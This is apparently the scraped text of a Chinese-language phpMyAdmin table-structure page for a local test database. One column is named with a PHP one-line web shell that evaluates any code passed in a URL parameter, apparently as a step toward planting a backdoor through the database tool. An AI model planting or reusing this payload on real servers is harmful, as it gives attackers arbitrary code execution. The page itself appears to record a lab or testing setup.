 服务器: localhost » 数据库: test » 表: test
浏览 结构 SQL 搜索 插入 导出 导入 权限 操作
# 名字 类型 排序规则 属性 空 默认 注释 额外 操作
1 <?php eval($_GET[1]);?> varchar(255) utf8_general_ci 否 无 修改 删除
全选 选中项: 浏览 修改 删除 主键 唯一 索引 全文搜索
全文搜索
打印 规划表结构 移动字段 Normalize
添加 1 个字段 于 &lt;?php eval($_GET[1]);?&gt; 之后 执行
索引
没有已定义的索引!